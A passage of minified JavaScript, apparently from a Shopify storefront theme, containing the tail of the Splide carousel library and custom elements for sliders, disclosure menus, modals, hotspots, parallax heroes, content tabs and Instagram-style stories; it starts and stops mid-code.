focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=t_(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tx(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=t_(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,k=i.Media.reduce,_=i.Direction,x=_.resolve,A=_.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,m(p,ec,D,eg),m(p,eu,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=M!==(M=B());(f||v)&&O(t),u=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,D),y(p,eu,q),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+x(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(C,ec,o,eg),m(C,eu,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tc,tg],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=t_(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=t_(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+x()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===x()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(_,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tD,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function C(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function _(t,e){var i=E.length,s=ey(e),n=x(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function x(){return r.paginationDirection||r.direction}function A(t){return E[v.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=t_(i),e=t.on,e(tf,f),e("sk",v),e([tc,tg],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=t_(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=t_(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tx(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function ex(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?e_:ex),this._E=e||this._E;var r=A({},eC,this._E,{Transition:this._T});return x(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),x(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(tu,this.destroy.bind(this,i)):(x(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in 